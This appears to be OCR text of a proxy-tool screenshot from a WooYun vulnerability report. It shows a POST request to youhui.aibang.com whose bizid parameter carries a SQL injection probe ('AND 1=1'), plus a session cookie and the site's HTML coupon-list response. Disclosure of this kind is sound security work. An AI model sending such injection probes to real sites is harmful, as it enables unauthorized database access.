 Request
Raw Params Headers Hex
POST
/?area=discount&bizid=112021%20AND%201=1&cmd=getextralist&page
=2&tid=2943273 HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://youhui.aibang.com/
Cookie: mid=39; PHPSESSID=71450d98f1d11 a4fde2d0550cbd0cf1;
fid=--1430458512--17519120718969; city= E4%B8%8A%E6%B5%B7
Host: youhui.aibang.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
Content-Length: 4
Response
Raw Headers Hex
<div class="box">
<div class="boxtitle">该商户其他优惠</div>
<div class="boxcontent">
<div id="coupon_list" class="coupon_list
coupon_list_height" >
<ul>
<li>
<span>•</span>
<a
href="http://youhui.aibang.com/shanghai/quan/2943263.html"
target="_blank">美国3M无托槽隐形矫正</a>
</li>
<li>
<span>•</span>
<a
href="http://youhui.aibang.com/shanghai/quan/2943269.html"
target="_blank">韩国奥齿泰（OSSTEM）种植系统</a>
</li>
<li>
<span>•</span>
<a
href="http://youhui.aibang.com/shanghai/quan/2943283.html"
target="_blank">二氧化锆全瓷牙</a>
</li>
</ul>
www.wooyun.org